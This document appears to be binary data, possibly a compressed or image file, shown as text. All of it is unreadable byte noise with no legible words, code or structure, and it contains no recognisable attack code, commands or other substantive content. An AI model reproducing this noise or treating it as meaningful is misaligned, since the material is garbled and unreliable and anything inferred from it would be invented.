��eLNQ_�C~�һ�B���vi�TF<\k�hx��ti;�R�����2|'��q�l�e��O�)�ҫ�I�Z��r��|�m�C�bk�H@�A�)g{Q�%������(�U}�޲�xg��M�r�3�LaVR%%���+L�{�1�=T�ix�ؘ�.�#'����49���M�a3��4�)���1�;3C�#G��l[Ѹһ�w��o4w���}v��e@R\T��V)�6:.И�N�)ل��N��%I�7�RF�� �M�jWUo&�[���Y�Cs��W�y��N��nW��8k�)�A9ǡ9>���Z�~r�~�盐M</߸�A2_M਼���a{�C���rݚ�����HO[�!��z���4y"R|���X�$@��&��+�\z���j"�.��VT�ʈ�D��x ��i��H�Ǡ��;�d�>�+��j� V��c˵��A2_͵�*�fhP�w��+���A�o�|���I��)�r)� ]�!�0��z"]U!V<�zIS�R��'e�)�����b����ZK�	S���"����%-�(?��9����V=�d�o5�1>93N�j�^ܑ�R0K�����|3%`T#1�bg��1�+{�1�?�+�I�?XсH١Ac4�E�L�X!��|��k��nI��80®���D��.{Y�H2��r��l�n��H03W 1�o��)5��!�`#�:r��w�zb5)�Y.��1nWϹ�w�Ղ)�ҵ�?Cnw�Z�L4V	��`�v[Q�̿�U����܆,>b�v��yق'��x	�����Ȏ�O\sZ��'2��?2�k��~PMPg�0�߾ԽObĲ��.�(�+w��~}�*�,x�O��N��q�E�_�@��P��t
>��g\��+����㍩�)ل)� ����p�}�t%	�ͮ~��G��n�<n<g8�;ѷh�#��`/O2�ּ�w��I�"��wy���B�N�~�w#�.�D.��۷�؂�~�՗ck���ҥa��Ղ��Z�W����ĕ8���3���</1��_-F?#����o%�`���e�M�a̬��b`#�6��"m)���3nib;�y��:"�����kP�)ڤ�>�$N�-��k9|0|p)x#5�-�.,33���CJ��8����_p"���(��?��J�J��>����J��J��J��J��J��J��.x���w���Ew��xu7�dw=�|�;�e����۶�"��I4T��J��.��.��J��.��ȁ�x�7ȁ7ȁ�ɁJȁ.��J��.��J��J�,����I�x���؉�,c��Q����u�B����F��q�������J��J��J��J�J��-l�>ȁ>H���J��J�J��J��l�I9Q�ȁ8� �ǁ�8�ȁ.�`�K��A.��ߢ#^��>�����<�g��܀)لh8����J�.��J�-������肍��.��Jw��J��J���R���*��tʁ.8�����ԍ	�<�´K�-���Օ x�ȅ�ӄt��.��-���J�J�����J��J�2M�����܅�����?��h���p�&����2(�:(�t:�����?��J��?��J����-�r�Иx�-�-�a�®a�,�}bcN�ȃ:x�2��:(�2���m�(����;x�?��?��J����ȁ>ȁ-����J�J��J��J������l��h�������-<�q�ϴ�w��9����:X�1�?��?H�Jؘ�J�-́ȁ.��ȁ.��C�� ��肞i����b������j��h�a��5��8��<��ڲh����H�tJ�tz��2��"����J��-�������-���b��hȏ��qo�_�t:�f����:(�$X��*�֨�)����-��-��߉���-l�"ؘ�؇ ��b��+Z��h�#{�X��]c��-|�Ix�1(�Z��y�G��-��-�C�-,9t*�wؘnؘaȆX���j��$�Z��.xbM�j�H��+j��:��7�\:85��-��-�0�����\� ��W�������[��j�����8X�8����o��B�\(�,���I���R�UH�/��>��-����"�-ܘ ؘx�����a�a�aؘ&X��ИjؘHX�Jp�� �H�5����`�9��Ƀ$�e�	�X��L�-��-|�5�/E�邁y�-���ȁc���X�mX��	� x�JϘ��\w����`z.�9���)�:X�\8.f�K��-��-��0�+x��)��|���� �WX����j�j(>�����KX�:؃�_T�H��A2���������Y�K��K��^�/(�b�-��-|�'A����8�<���x��8O)טj�Hݱ�5��:ؘh�(�H�\ך�ZÍ�2��9��2H[��K��K��5�Wx�7��-�����y�EH�x�.��.(���U��a��~q�h�hXB>ی$xi+o��,����5ؘb��-w��f� uc��؏��.(�-�"���ŭY�������?��j����1?K'u�:ؘ����18�,�Z�0�j��j��-���c�ؘ瘨�8�-܏L7�����8�%��=�����X�2�	|�2ؘ��`��-��j��-��0����������֘�����a�a(0T�� �8��:��-�\H�:(H�[�Lz�ˈ��k���م(�Z��ix�Z��-���ј.��ُ�y�tڇ�����.��[��c8�|w���(9�X��y�f������	fM��x�+J�`�=��-�7x�x��g�i�-��1p.� 8� Hl`P�x�h�1�Ɂh�B���E�x�����	��zG�x�7x�zi �8��$x�7H��8������tz�l�i�Q��-\&'��Ɂ.x�g���`��h肺�E���$`�N�����*x��N�/������8�Έ�7����-�b�_�_�-����=���I�W؅Wx�Wh�Wwx��Wh�W���Z���<� ���h��`��.�/Z�X��y����-������j����-�ͨ�-|�Hl�1�윆����X�iQ-��*�+8��h���⁉��y������ Q��"x�*�����y�J���$�(����f@�+C�Q(���bؘb(��؏Q��r-��Z쁷X��Y��b���^���7x�7x�7x�78�ȁ7ȁ���9�-��?�$��&�������7��:� wȁ8��8����YI-��wl�Ex�-l�h��v�I��I�>�>�>�>�>�>�>8����-�$�>�?��6� ��*W��sݘX��0�D��ָ�f @-�*H�� 1���>�郍y��9�-��5�]�ʁh��ؘ0�-l���X5:I-͍��-L�+h�.�5H�$�$�>�>�>��>��>��?��?�J���>���yt-�Ɂ���� �u��-�������y��Ɇ-�>��>w��J��?�?��7�J��J�>�-��2�����|Ɓ-����Հ.����/��J1k��-����>�>�-|�h�-�Yշ	�-��67[-�μtGw���i�-��.1k��$x�>��>��-ܘJ��>��C��-�r�����i��i��iؗ��c���t:�q@�-L�Ω�-��-ܘ>�aJx�GX��Il)�8��	�����}�L�-�μq/���-l���ø�-��-��,�<-���S�tZ�w�-���tz����-����W��-��-ܘ%�-l�ڂ�^x�i�瘆iؘhxb[ݍ���t�R��h�W�z�gx�y��-��-�γ��-ܘ�2��z���b���ڑ��-l���t����-��-��=؃kh#-��Zx���������jY+^��tZ�-��y��-��-��=�����h�.��.�h�X&H�x��X�i(�{����ȁ���.���	��Z�-��-�=؃=x�-���גwS-�R�ȁWXB���-��ca�h�>�-|����-���؃=��1%��:�9�8�?1�f󾌲|N��t:+ゞ�-�WH&-��-���؃f��i��f��hȁȁȁȁ�x�iј ��t
�����.��-��-��k��g��-�-��-��-L�hؘ�� ���k-�x��-��t��=؃=�|���-�r-�Y�-��-ܘJ�-ܞ���k��-��t��k�j�U��Z�Ɇx&-|�.x�1!��-ܘ.��-��xbH��x��-�ڃ8(Ck#�E�.ȁJ��Jȁ�J� ؘa0�j��G���H�E��� �����J�"�_1·��>��v��8�/��/�g��p�N���"���"���[��Cؤ�x� ��<���)��! ��Z��v�ۀ����q����Ո���������w���� @���\2��P-hĘ�r�`��K����1�����ɶ(ً���np;��*�����+Ǯ���lZm�
���\i�����ީ��(��=�\CP�� R)&���T������H^	��Ϯ�li��+��0�����vm!�*����2��*/�*��;!!�#��$���^0<�<�<�x9=����x;�V��Y�{*7��q@l[�XO@���S�+뻬�֑X�DD�v�$��VJ�w�d�!G��{�<c����[��I��w5��jx�O�����Y��TOD�9o����� ��;�����@�V����VХ����In^����h^Zʸ�N��7�
�u���]>��Ѭk̒f�@Y
��,Ħ�(�L(+X�@���˳���͖<�Ϫ���<�N�̒�[�4�ޛs�S�Ȯ/�>����� ���� ��ጮ\M�+�l��Ӫ�.� �L	)�0]��ry���ſu��f�� B�w�쉝� `��R��P��r
��������2��)P��XO���dܫ�/b<��!>�b޹����N�)����P�R���=Ы|�{��n#�`!����ca�D�+MQ�"͙d�02ғ36��%4�!��_�����97�!>��#���q�b�ѣԗ������ô���s�93 >�韔k��؂���.X��q�^���$����
/F���T^��ʵtx0Ae$Г<�9�f<�N�²���WS��Nuw�uvS	���Hi�?񄘧#�"�Ł&�s}k��2����FU	����Q�i�|���������G��{�0kF�F�#�:��@T�y��6g�l�aF�|�@a\�����U͹L���>f���d��gs���V�z�s�������?�9�[���cK���c��HK���n��"n�xf���������N�_ o� ��AZu��*h��������?�^���;q�w��'Tu'���#Z�4Q}�C�Uw�LI��"� �����("��zS��(��)��%Jd��$e�CgX�3����˻X���o��W��e���Z�h��0��������f�;Ɏ�ַZ�x?&~]"�L��&���l�F�Â;M�
��Q�����
��A������9�@) 4t�6&�OՄy��k���	ݚ�I�߽}lق�Là�@D�bl�y����vf� I����V�W��!��vf��pΊ��O�'�Pk,T�Br���Z�,"1w��f���S͔��	��؈$d�
-�� ��_ �0^=�ӯH)0*�-um�~�F�A��̜���5��X�ɀʈ)���������\(pƐ&���!�{�@B*��ɪ�,�z�C�@�j�7�<�����a�����q��~��G��gq��@��$�
����M��\��I�5�+�S�a�t0���n��`���y�;,\-��!�b�/̘.�>��$���(����.O2l�2����]=����	H�5w���r�d���>y���������*�J���,9`HZ����� ��DS�e�1���30�fX�;<�Q��D=|b&�"��T���^,�+T+�[�ۂ���!�3JfB~�?�� �2("?�T�)�9�?��U��66^9C�d�[�"��3,<��g�R�݀sf�ȹ���I�2�X��8���ዋ���P���ڊ��t�\�Ԙ�'�X�հA�8�R�҄��e����B2HZ��S������w�u�㸤L��щ�^�+�6o�8��.ײ��a���E���o�V�p�.H�h$�tD��N �
4TqM1Qj��x�\}�/�J�Ǚ$�7��нN��?f�چ`&�T� fB@ƀ�%����� ��	�达
��$c���H,�$>�n	[db7�q�hQ�c��`���L����D��Θ��R1��ʎ�	#Jh�)�ܟӥ{<R\e��U�sx:뽏�˗�W{��3Xb�7�Dy�w���wmM�� 7<��̢���L�S7	��Պ�Wx1��R��k9�I�%^C�ԥV�$��T9тS���� o;��8��ZD��cm����(T~c���;�5�1"��{�WW�_×Z� �����J��Faʉ���/��(�(�.vF�J��Au��p�>?bF#RHW���j#��f��ZN��n���WH-	T�Pb�h|��H�O�+�$w���R-��NG�bnE���R� Q��{��6`��N�yv�^�5��wT��^���ɴ�(�)gV<�M	y�H=��=leX��gUh��i�λTݍ���L�hn��)�h݌���Uo��/� ���Z���Y��x��M��h�4o�xO�E^���/
NH¥N�$N����U-������X�ď	�	����{���NLח�݀M���
Ɛ������W�p?�9=�����л̀Ǹ���ꌿ�E��_����p�ɠ�,��h��
����Ӿ��]��(��ܹ����T(�P䓪�"m��w]�G��؊"~�O��Ҭ�a]}�����H��8����P�J|
�Tό`*��h�NNM,���}�����v���x���/�{y�m+���َ_�]�ˋ�����=�<�^�|=Χ�P
Н�������|�����^��ߋ{�x��l���`J����޾�/��^����o���ȸÏ誨����A�ai�~�zh�Ћ
(����8�ЪE��O�4���H���@o�����<-��������w�z��!������x�到��M��Q������� ��&������.��� �X��ݵ��Yݙ�L�q
�?�Y��p��=��a縈H?��H`߽ƨ��y�Cx/Ѐa��[�P��������z@�1���V[��-��O�;��P�@� ����R?��x��a `��f@�k�	�
����^Ď~���p���7���0ق�����,�Q��<��	�@����O���H�6��6`��X�C��w��ˌ
�_쯉�B!1�~߄/�x�W?��Z���Ė����Pq�}�W�
� ���!����\p���������4q��>��!���
�q��}���zϰ�?��L�[k��PO�������z��o���u��B{���#N)<��R)�B  X��%��B��^~*^�ْ���X�(�i�۱�p+#���؈ &��DH�\����ӟ�7�(�8(>��ۊ˺BF��w2�����M�(�B.ؠ�1ϝ<���9������/���*/,��B ��8Ӣ��~������79է��eq��N����	��=��`��R�AQ����ƍ�ݷ�����"b%B��P���1���eѓɁ%��(Z��d".~"��"�,=q�N��
���Y��?%$b/�=��	c��{\*�`�_����e2���$^��1�S�6@���"�x���ݚ����"ϱ����gw!¯q��
�.������ݻѼ��)���8)��Aq<���o<�ҩB+�c�"�"4��1�/��3(��=���uMƖ��)�3������X��ى��������z/(A�-B:�*�\ŭ��i#�3���ޣ0v~� ���;#�����<�mW�׿	h,K;�������N��y	�k��"��=�3B�3D�X��+��ͫ�������v@��O,7C<��c)�A�R�w`�������}��*0嘝E�ː�8J1����>�~=�p4������cơ�B2����Лȡ:H+��&i\�����6郸�|�$�8�4?���
;*%�Ԏ.7�>6E4�8�)2���X�%����c��b�F�B�ȨI��	3������6�H���*Z�$�
��m-��E�M���mo;�4�a��*Q���X���Aq�ث(�ň ᓂ���;6̤��	���I���<� �>���wX�E������ޭQ� K[����唿�a���(��t���5�t��щ�i���K���V�r#k�I�4�΋��������4��^���M�)�ְ���!K����(�IROY�&npL�Ë�)B<��.+�؉�8�ya?�>0�C��>��%����R@�H�����Ȉ�ˣA茽OA�
���!L|E�$YA�߬��BKӌ�xN�t�� ͬd�������I3e4�(����`���McK}͉ZwX�iϚȂ�������<\�Ǖ����E��5��!�Ĳ�����	t�:ᰌK��u!,#������-��5�dK+��td�H��A�jI����\$ɰ$L���޲^�K��������_ʙ��h�5����^pP͋��YX)��h�NDI��DB�+?� ��x����M=��G���)��_����A�i8Dt^�ȟ���RP˸��^��u�ȫ�D�P0o��CܲY�#��A��E����7�w�K-F�)O�_�I#�ED�8^����=7�H�_P����0�)y,.���/��A}͍��ю��z�JD�KۋS9I��)�d0ƉH�j�7j��(��l�?�tni`�n71���*��̮�	$���"� 2�dQP��H��4V�(k�u
��f��-�E�^c%i����)2��K�ێD��q�����FU���X�[݀S���@�tZGµP��!8�!(�)�M(���7C㻙��ήQd0��w$?x�@`$�ϛ��`�	y�0�t��Q�k�Y�ኝ�?��� v7b?p�n�؎[�PH���
+-����̋�5A�D�ս�|/��vL�8�
�]�#�\�d�8n�d@"ٮ��h�+I����c�;��o�ƕXb%�:����Xo��[2��H�n_�D�4f���֋��DK��@ތ�!(��U7���)[�� Z�2�f����u.���
�8##f'��V���F��ͽHG�K��6���Ph���4e�Dęw1��V>|���k@,��fZ�F�l,��hTR85=�� Ig�61���E��Y�( F��}�rg{Qj���c�@��S���.�;f��#n����^�J�YY>cy���_1FX1a=~>�c9�/8UT�::D�s������Q��c�\�p"�EȀa!\���Nb�`1�G�_{!���xVB%��ԁx�F�1"bP��T�`����1���8�N�����C�Q?@��$O%EՔR��u�P�mqJ�sv�wJe;mn�8bs�&0�9M� }4~VV��7�JD��%y<y��`J_�2�X��c$�Aj{ь���_�-�g�=�c5~ȓ{/�>�tv��t��z�������t�r�����=��$�p-P�7}��h���V`��sn�^_� �H�n�~���8K��IJG����u��g�2� �:�WP�r����'ev�~�@s/������t��i?�_d|�8	F�B`L�djdp����5�5��4ww����!����w��M�)�y�.�ދ��C�'Q6ăr|Y�D��  p��x#)�()�84|7�Q�q' J�L�T�O��ܘZG���`8p����'fW�4p� S�x"��FZj��=xF�o?D��������5����K4X�L.7�>��2�����-�$��w*c���V}��sGdO�������$Ϧq��e�e�cC!>4�/�r
���:��x�R�P#r+�Г�b��fŃ����tN�+�wH����O����çU��2�);S5� �n������^���S}��ͳL0�T��)�و�ҩK�rs��e����"Z�2W�7 w�%_�-�#p�0�R[�P�~������%��=W{�m���E<�RUP�@p+�'�!��O&rBQbg7��N�sj�>�F5�DE�:i��~:mBGe��ٙ��K;���
�#}��}J��2>Ip�����xn�"�J�M����l��<��v�.v�t�D�8�w��pҷ
�Q
�8.��c�7	�v����ET���2���Ố��[��iiF�����{�I[�R.(}���Os5B�g���?;��x����=A��'s��<O#��LN6�͠2��'����#<�/��%�Wp
+Q�/��It��O�r0R)�e��9�HG��6����
��S��� �w7H�}�Qf5g.�d�q����x]�݈2�祉��
:4z��!<<U]�gu��w��C���%:������mO��ɣ���(�%}�0d��x"F����ng;mӭj�362�ء��o+r�K4��iS�z�҈���tp �3�� �� �'�9����dST3N�6��Z�-3�d��r�5��@��I0����ya"��p��&vS��?������ J0 :�"կ9��>���<��4���4T� 7�:�@_s�X�=ǒ�=$��m:�=�A�E���i�Iww+��w�Ν+�7�hH�B��E�*�47�ow��?Ƴ�b2��(ʹ߶�>����&���.G�PK:�1 �@e�T���$`�'�����]]��)��D8)|찰�ٷ9��XG�HGp�w�Y٢
&R�6��s��]pQ=-����eI�%�s'd��8�@���H��還邺��>�J�J�>��.��J��J��J肃��.��Y��:9.���j�Sڰ���+&�	lJr@YffW�؈��h���w�J��J��Jȁ���Ɂ��ȁȁ����.��J�J��Jx���*�1�a5�k��NG��!�TC;5l�_=��h8�@~�O�.����J胺y�>ȁ>ȁJȁJ��.��J�J����O&��.8��9z���K��u}�z���gpw��Y���'�)@��f��[L�hvǃ�J��J(��ȁ胟郅��J�J��J��J��U��8���.肶�X��n��h���ȁ6ȃ0�s��H���K��~��w������JȁJ��8�ȁJȁJȁJ��.��.��J��J��?8�70��������8�DV�.��a�a�j�`;-����Z�>�K[���h�����?X�>�7ȃ�^������"���^躹��^�_��f�˿(�8����bU�2X���,�:�I?�����>ȁ�^�.������(��X��������j��R�_�:�rC*�^�́�)��ڀ`(��?X�(�>���H�%H���ȁ��w�����>J������Y�������8��X�O!ك�#E�_��$茅�'�9�;������y�C���Q脩��.�$X�>�?1J��DV����ɏ.��[�ܟH�&�z��O��烸��DH���)��y�C���^�9��^�8�X+�	��^��X��.��Q�KhN�j���>?.대K�����.;�7��:���{�5X躹�Q�����^�9��*q�y��	��>�n肂�����Q��.����j��j���wꃅn��\a�)�:��KH��Z�2�7X��k�^肹�b(�a(�X�ނ*����>�����X��8�VS���(���_8�^����=(�58q)}��y�$Ȍ8`�^��ȁ�jX�=X�.�?HQ�^腮m������6����j��%��8�`�,5غ�n�$�N�U��5���郅>�=��:����2h��.�>8����p��X���_�Q��8��:؃8����-���@�K��9؃���2wX�@�6�$�5��5X���b�Q��Q��:�M؆_؃%X���D2��x���.X�.X��E肄م���68���S��h(�jX��Z��H�������)��𨰌K��K��UX���Q������� 8��\����>��>�J�������N�����؏�x�c���"�>�88�Y��{aɂ�؟b�;x�9��2��9��2����Е�K��K��KH�M�QX�78�*��Ɂ�چ������ꃂI�?�J�ُ�X��w
�؏�9q���"[�j��=��K��!��k��̐��K��K��$�Z�j��U���9�n�ZX��I�?X/'��x�xR�م�x����jذ���������9��n�d/�x��)��ـ��:��j��k��j��k�.���8؆&���5H�5�J�h� (��X�^����b8�O��ȁ����ن%8�8��:؃.���-��)M�:H�`����WXP躹����a(�KH�h8�W؆���?H�����w�� �����(���L��n(�����ك:����(�:(�����������$�`�>��U��l(��Q��g�jH�j�����88�7X�5X�?X���.�x�Y8�Ψ��R�b��U8� �x}���X�X/�W� Y]���8�<H�09�
䅎�78���b��i��i��i����7X�?X��n{�.8�/���ɁѸ��:���%�HCM�h�	��7����{9Or���;x�$x�f�� �����w]�	�((�i���Y�M�� 8���H�?�Jw>8غ
Ӈ�| �h���Po��>�����r9�8Ҹ�ؚ�����E8�G�f�^�b�b�_�jX�Y�MX��>�5�J���^ȁ��� ȁ�Vc.�x�]8�]h�Wh��� �肂Y���[ဆθ�9Ѐh��Ɂ��+���Q�Q�Q���a���[腮��Ad�N���oh"���i������X�iX�U�k0���縂.{��P�Y���.w؅�����!�z����*(�*�������b��^�^h�c(�$�?X�RQ腮
.�Q�b��	�Q�i���]����� �@�/��X�.k6ո�$X�y�x�8��y�8�8�yX�U(� x�7x�78���?H�?���=���T� �ʁ8�8�8�8��V��分�X�L�������7(�*��x��I�>��Y��T`��`�X�9�8R�X�i�8�8�8�J�[�Y�n��ꃅN�Jw(�(�7H�7X��끊�.X�)�Q脉��ɋ�W��&U腾Ƀ����?�?�?�?��>8�Jx��>�>�J�>�>�J�>��>�>X�����^�9�<S�.tCZ�n�u}�^�^����>��J��?��?�?8��ʁ>����>��>X/Ex��^�_�i(� 8�*������^�>���X��^��0��JX�.�?X���.��ȁX�T�/H��(�Z�i�^��w�^�Ɂ���j��wx����>���^�>�>���_�>���y��^ׂ9�� �.X�.����k��H胅^�^��.��h8�4���^���瘆���^��\腮�oV�x��gx�1X�^腞�!P�Ɂ�	��Ό-Q�ix�i�"/X�.�ˠP�N��Y��^�^躹��_�^ o�h�i��������U腞��^�y�j8�yx�gx��^�^�"�7�^���=.k��邅x�8���7٭�^�	�d���y��^�^��w[肩�^���酂�[�~��^-A^腎����hX胎�^�^�كk؃N�����J(�h�h�.�������~є��^�R��/X��^�Y�^�^蓭�Z�|����P��Z��H�s��^��ɧ��JX�^�^�^��2�b8�X����Q腎�=eg�^��� ��(�JX�)��W�^�>�=�����QX�.[��ȁȁȁ���]���h.���^�Y�^�^��4���i�iw��i�h�X�N�DV腮�.x����JX�i�:�jX�^�.�=؃=���68�.�i����Q8�P����X腎�.��.X���m��xX�^�^�k؃=؃��P�_�?X�^����녎����^���hX貏ȷ�j��k��k��k��k��k��k��k��k��k��k��=��k��=��k؃=��=���JN����8�J(� ����x�f7ߤ���X��肂	���X�ت��Ɂ�x��`q(�ȶ|��<)��:|�.��9`���	�^�f$,P�h�L��!t�����
�p>͒)����q����ֈ���������w����pO�\�����.�����I�Ȏ��T��J��r���K���-���������yO�ulDA�o�������+D���<�E��� U�	�;b�H}*Ϛ�ڌs9jD��¨��M(B���L(���p�)����b�[���T��\�k�#2�*\��}�J&���phc��� V9��9K�aN���������J��� ��|A�M��49>OAPqfD�7ȏ�}Q[���w}��+��=�;�*Z�s��><#���P�r�6Wǳ�ڽjϩO������0�
֠OP��y�P�|���H�<�ש������H,郘A~ZC8ƿ)]�Y�~��,����l��f��Ƌ%����R�ϝ�H%Hp)Г��X��MN�;A��֫i�,�ز�k���`�/h�����캑ܫ`L\�!�����Xߥ�Z�	|x��M��_-A.�t`���
r��>YX�r��M��w�܂��h	��=^�8l1A��
aqS.Q��;��,����"���c���a�z�'q8�����X%����Fn��C#?��`��d�b�C�.�	Z��!#�y��/v���>���h�J �I�+;]~Z�4eL�rd�<���b=��eʷ����Y��1j>ӆІB]2�n��QM����?�_#Ŀ�i.Ӻ�C����>�J4.0�����G��9��,�y�`l	�������A�DP�'"��w��]����0�-��\�6���E�̺�KS�5{���u�A���!o��j��^����.���\�������-�-�Sl�'3�l4ϽX�h�޳�]��[8�f���w��h*��8H�.RF��I�]��O��2�qj�¦��]�}��?�����}/�P���r�E#$w\[�`H���R�6N)I��	�(RN?�<�����>+?�a�;G�>��a�-*�]�/�wE��8"��_��ƥ?sVjh:H{��p�P.֜:����ޗw��ǁ�ܭ,[��*�aL���ׄo�V)���$��I����֤ߎ�𧅶���|�Ϊ�5����ʃ�ȕ�b����ͼH��@�	�ꋗ@0?����N�R�ηd"�zCb�0�%����|������� ��P
&� �� ��Y�\����
y�@",��HgH�U���Ŀ�����-���hF��bk�x ț}��4i��?������~^���Y�Dq�̲a���
�Y���g`��$$J�&�w�����ZQ��aM������[ۚ��-[�-����!��ne��%X}A}��,�B�@�a��:m��Z��`�d� m�͸��e���� �*�G�즭�9g���Rh�Z���3L��Y�;�J��[����ȉ�M�.�ů���ɊB�U�����%�c��3��{!�L���(�e����@90�(�	���Ѽ�Yf�*�Z]����<���5�G�C�%�&m�e��$b<�$��ЮV̅����i�#w��FC!��ʋ��ʙ�@���ؔk�y����Rx�X����9�z�����H	֩�,F�����U���j"�����#�.����y;�{��w`���"�{��X ����y����Ӆ�;�*�����O����{ 	+<�;�i:��5.�= \�G} j�
�d��7��݋�x��N��P�OS����9&>�����m|���ɑ�^8VaE\+���^H��1#��xJ0m��NB��龎rd,��FȏXh�N��w@�-��̊�t�ت
��Q�>�&�H���/��o�2�mc8�Z�Ζ���Ǝ	�j������)��
�,�\�B
���e�����m�������?�@`�����3
!�k�̗ob������
L��.�E��I��	�B�))De�
|�%��$c��#�3X��H���/��X�'���Hʬ�x�����Ʉ��o ē��2�T���%rǍ7��߽NFt܍�O0sV[j��X&6*%�wAᗊFz�?��.�yc�@ @(B�7T���f!���������W�-�X�Λ�i���	��	����'Z"l�T٩�8g&�H$�Ȓ�(��s��������Sv����x7�`���������?�ė����d��©W�x�7�Vc��ɉ"heL�H?�_�x O}M�(�K�=�E/p6>"^S;b��^��?�+�B�MZ��xb�o�lORc��D�WZ��i]t��(#j�0&b�����Z5t�r�g���	�w��瀃l(#���&������C�~u�H��
$��+�_loԮ#�U^�٬����P�ՋO��m�j�㜪"܀�ݯ��i�O��X	���7�g��y����������R.�V������p	Y^��(� �P�����������?�<����U,��`	���:��닞�x��Y�����9��y�<<�f���cY��H���N/����m��H��������M����h���X̿j����都��� �wp ��]��D
8��o��.�uh"m�N�N؋
�'Ȏ�h��|��i�X݉g��� �������ЩP�9���ɶ� �j��&��ݯ�����ᘄ�X�	�P���������f.�@�F���Hԟ������~���[�M���?�&]�5����7N��鐬��〈�8�*+����b9��5��YӊȀ8����n��yo�`��`��/�uMr��:���n�gL	����߈h ����P	���w���h�G`����~	��q����ь�*��`Q������5��EJ�C��|���A��|��խ�=��<�̹��-�������ܨ��(����������������8�����K���G�I	������
f0��o�O.��^\��Θ��+���u�48�p���ƀ�!����NX�6��P���
'���,�7������&�ٰ8	���h?����δ��������l`��6?�swN�9ȥ�ɯ��q�G/�L���.:�SoS?�.��(����Ɋ^�O)���f]Q�>��H�z��8��~�Ѱ4���������*0Ӂ��֭����?�n�=�#�l	��@��h(6Z���������?��F�	­�a����ᚋϟ�؀O�����]���w˖�������#�����NA-����x��/����0W׀��f��g��j���
��r�2w���)�Oi�Z��l�M쥫(�҉�2+�2��~���R<����,���`�\���8��\�r���h+3B�~P\z�f�.+[�i�[P!,�n#�r��h�E���y�q\�n/5��6b�`��3������ب`$(��H��q-`��t[�[��Y%�a��b!�B�� F���=)�|#"��ٚ=���Ҫp�&�a�;Ȫ�au�-�R�(��ʙ\��,�G��#��2�?�&s���_�h@ٞ����wm����L8��+>�.��~��B�#(�X%�x�����J��Z�Y}"�S!("2�*���"Ѳ/%����Ȟeq8S<��/A;b$x�*��������D�����H�m;�C��O�D(�s�p��K������%�힂��1�2.s�?�/2R�<وꥈ��	k�,S����).�#=�#wBzM��C,���;oz�39�i!�)����8���HR�*�	���a*���8S#�B���wrm���Z,
��1��"��5P%4�=�I!t�:�;9�x�]�!�9�M��X-N��ٓ�����/rL>SH:�"����I�ᣗ f��_��pÀ��,��0r��	(1�ڼ(��Ɋ�8�4���cN�Hk	cj4�}?�K8kQH�o��X*��I듎�D�=�2�t���'�Mp|�� VC�0������긟ҁ������/����!s-y�������8|8��
!��8Of8��XJ�����&#���1���jw)���8����-A;�<�M����x�&�c<(��&и�͙Ń5��qru��Ȉ���x����#�R���O�b��Ⱦu�3Q���(2̳�A`��5�iq�բ.��'�?��̋杪�t?7�����(�h���X��H3/:�ԧ�"n�����G�;,��7�X���4��Ę
���A�̨���D|�BQ���
h9S�8H $��&�CF��L���(#��x��*(�M>��!�1��:�� I���wS��"�X�F`���j��3���Z��7��6vB>�xs�5������'��GÖѕEE3�0#
'��"�OMHÿ|a����E��$\�' �	�{��$<PH/�шݜ���-=�]�?��Ȉ~>�4��!���JE�#$Q�<m���4[ �>���.i�,ղi�)��Gቊi����u��H��](��Q��E��Ê�^խ��$G"1��lA��C�������"�L�����*uI�C��wdE�aH�8_#A��8_�]%	��O��(����;�Q�bB)�)�$W% kԀ
h(�U��FK�U'���t��\����c�(���*8�h�HVB�����C���i)B:%�[��|�3c��E��~1�œW.�]�"U�DV;��$Ǹ0�S޾�PX+X8��(5����R�ْ��Ǟb2�����ʳ�؈�o���.@�ǀ3�Fl���WD���)��ZQ;��G-��b1��,��Vo����/�w㗞2�Qke�'}�%�x3�S2c��0s1[VO�φ� B���=K���ܚGRz�iTN2qUD�؍����ȇu������)��6�f�L撺G#����A�6*nC�<��� ��X3xd%ܠ��x �So%�31���ȇ�hş7�I�6p��aƅH�	�惫�"���v1-���d����Q��ڀ����&���6��b�RI��J�l��)��,��>�^��<5 y�=B���X�&n�waʫ1�Uev�Vͳ\	�S�)���n)U�*o�hm�(�5A�D.��<����'yU6@�&��u}ϒM�iE�w[�qΝH;5����]�o\x�T�B�aV�l�<���@O ��W�6���}���~�\�*�@�}�AR�d�M�u{�!��t3#@s����@��F��D¹g����*ӾH�6��y�/�yZ�djX�w]&�A���uP+�AA��� B_��]�l�Q�vQ@� a��ǵ֡#S)��>:P�E%w0m�/��7�r�bD����P��R �B��v���w����A�i �~����*y7����a��=@Z;�.�q�9��?z_�_�$s���a��P���U����5O�!=��J��W��W����d'<�FL�v�#	���"��r١
r�g�ع�ia�.�1�u��˙�����p��#\�8qo��z}_v�S���ҷ1��p��;�FsGO�6w!k k���깊�j\M�����h%��--�wAU�1�1��,&�T�\�[���$��+D�#�y��" f&zX���c:&Ǟ����6���'�9��q1�ܱ��N�eԨ��,@71yh�	��j�>9��{Ns'҂|/�+.s�����ɧ���.yk��B����'�e_uK�d�h�g#�{�]��b� ��f�Dvc�鼒["��\<W�n�[zΞg���rn����F>u�sd���5���U�^`��=qE�h �$_�t\�����vݨwb�c�s��.F�|��MϨ)?j�M��rh��@�7f��>�;#����i[�	�u+p��s�:�3��2�$Z$<� e�fZ�A���ܤ�F�X��u�hVJ�_��_^X����IOZjR_�m�P���g�XE+C��Z:7��`�v�P�������#lx� ߳{�B6u��Je�Y���F��;hsG��R�r40��g�,��+��r9F�!-���g#�~�� ^2����5wO)p�N���f(�xF��	�x҈w�p;hf؍8��<L-N�gsP}���N�� ��c��M����]�fyȢ	7��?�jp���h�>מ�6�>&���%͠H{��8{r&�n�(��2�L�ܨ�@��|E7�ocvD�����v�z�q���\�.`1t�d�g^Z-~k_��!p;@Z;�r�s�]+	�HIO�R��#��>�-�ۇo&,ܩi@h�����9�{���N�|{}��#�i���L� �N���JMA52��w��ۗ�z�0#���m#g)�g���$���Y`pvf�����Ui�]b�
Aڹv�F�P�J���g#���莅�	�\���81 ^`
����şa*-�E��>qhaq�!틐f9<��r �C>�ł���R�����UB�����	�l鲭���;��6�8q-��Fb�x�꼏w���A�$y�եWu��"�2ḃ�H���;l���)U	jz�W�5���F�]n-~�v�ǋ�r���;�1��ɭ��B�wF�0���8��,��4�s�{(,S��ƈ�J�)�`./-��X��ꎳi&,���iPX��(���\8� �^x�?��J8�J��>��>ȁ���?��J��J肃�J�� �z`w��'&-5��}m�$^zwa���RB��
